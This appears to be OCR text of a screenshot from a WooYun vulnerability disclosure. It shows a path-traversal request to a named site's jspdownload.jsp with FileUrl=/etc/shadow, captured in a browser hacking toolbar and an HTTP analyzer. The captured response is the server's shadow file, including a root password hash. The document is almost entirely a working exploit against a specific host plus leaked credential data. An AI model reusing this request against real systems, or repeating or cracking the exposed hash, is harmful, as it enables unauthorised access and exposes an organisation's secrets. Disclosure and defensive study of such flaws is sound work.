 www.caib.sgcc.com.cn
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.caib.sgcc.com.cn/cms/web/jspdownload.jsp?FileUrl=/etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
国网英大集团
HTTP Analyzer V5
File Action View Grid Filter Tools Help
Start Save Clear Find View Filter Tools
Process
Duration(s) Method Result Received Type URL
Count=3, Sent=1.32 K, Received=11.14 K, ElapsedTime=81.468 s)
0.110 s GET 200 1.07 K text/html http://www.caib.sgcc.com.cn/cms/web/jspdownload.jsp?F
Header Response Content Post Data Request Timing Query String Cookies Raw Stream Status Code Definition
text/html: 1228 bytes, gzip compressed to 399 bytes (67.51% saving)
3 root:$1$eSsuT8IQ$QWgxPQtdstOqlUSeca7Av0:16785:0:99999:7:::
bin:*:15876:0:99999:7:::
5 daemon:*:15876:0:99999:7:::
adm:*:15876:0:99999:7:::
lp:*:15876:0:99999:7:::
sync:*:15876:0:99999:7:::
shutdown:*:15876:0:99999:7:::
10 halt:*:15876:0:99999:7:::
mail:*:15876:0:99999:7:::
news:*:15876:0:99999:7:::
uucp:*:15876:0:99999:7:::
operator:*:15876:0:99999:7:::
15 games:*:15876:0:99999:7:::
gopher:*:15876:0:99999:7:::
ftp:*:15876:0:99999:7:::
nobody:*:15876:0:99999:7:::
nscd:!!:15876:0:99999:7:::
20 vcsa:!!:15876:0:99999:7:::
rpc:!!:15876:0:99999:7:::
www.wooyun.org